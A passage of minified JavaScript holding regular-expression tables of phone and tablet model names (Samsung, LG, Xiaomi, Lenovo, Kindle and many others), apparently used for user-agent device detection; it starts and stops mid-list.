200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ 